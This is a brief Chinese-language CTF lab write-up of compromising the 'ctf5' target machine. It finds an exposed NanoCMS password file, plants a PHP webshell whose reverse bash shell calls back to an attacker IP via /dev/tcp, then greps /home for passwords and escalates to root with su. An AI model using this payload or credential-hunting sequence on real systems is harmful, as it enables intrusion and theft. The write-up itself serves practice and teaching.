靶机 ctf5-perl递归查询

暴露了很多端口

80端口发现是nanocms、

查询exploit

http://192.168.200.144/~andy/data/pagesdata.txt

会暴露密码

searchsploit nanocms 那个根本利用不了的

破解密码得出shannon

进入cms添加一句话马,执行

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.121/1234 0>&1'"); ?>

本地监听1234端口成功得到shell

linpeas.sh没跑出来东西,也就是没看到什么备份文件了

红队笔记中学到了新东西

可以在某目录下递归搜索含有某个字符串的文件

grep -R -i pass /home/* 2>/dev/null

直接拿网上的抄过来了

该命令的含义是在/home/目录下递归搜索包含不区分大小写的字符串"pass"的文件,并将搜索结果输出到标准输出。命令的具体解释如下:

grep: 是一个用于在文件中搜索指定模式的命令。

-R: 表示递归搜索,将在指定目录及其子目录下搜索文件。

-i: 表示忽略大小写,在搜索时不区分大小写。

pass: 是要搜索的字符串模式。

/home/*: 搜索的目录路径,/home/表示在/home/目录下搜索,*表示搜索所有子目录和文件。

2>/dev/null: 将标准错误输出重定向到/dev/null设备,这样错误信息将被丢弃而不会显示在终端上。



注意到有可疑文件

猜测root密码是这个50$cent

bash-3.2$ su -

standard in must be a tty

可能是因为shell不完整导致的

python -c "import pty;pty.spawn('/bin/bash')"

提权成功

su -